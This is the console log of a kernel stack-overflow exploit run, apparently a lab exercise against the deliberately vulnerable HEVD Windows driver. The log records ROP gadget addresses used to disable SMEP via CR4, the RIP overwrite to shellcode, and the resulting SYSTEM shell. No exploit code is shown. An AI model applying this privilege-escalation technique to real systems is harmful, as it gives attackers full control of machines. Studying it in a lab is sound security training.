 C:\Windows\System32>cd C:\Users\IEUser\source\repos\hevd_StackOverflow_Win10RS4\x64\Debug
C:\Users\IEUser\source\repos\hevd_StackOverflow_Win10RS4\x64\Debug>hevd_StackOverflow_Win10RS4.exe
[?] Trying to get handle to device
[+] Got handle to device: 0x1C4
[?] Sending IOCTL
[+] userModeBuffer Memory Allocated: 0x000002204B6BD9F0
[+] userModeBuffer Allocation Size: 0x828
[+] Address of MOV cr4,rcx : 0xFFFFF80019F37913
[+] Address of POP RCX : 0xFFFFF80019C3AAB0
[+] RIP Overwritten with Shellcode Address: 0x00007FF6E8F912E4
[+] RIP in userModeBuffer at: 0x000002204B6BE1F8
[?] Sending IOCTL .....
[+] IOCTL Sent
[+][+] HooraaaaaY Got SYSTEM prompt
Microsoft Windows [Version 10.0.17134.1]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\source\repos\hevd_StackOverflow_Win10RS4\x64\Debug>whoami
nt authority\system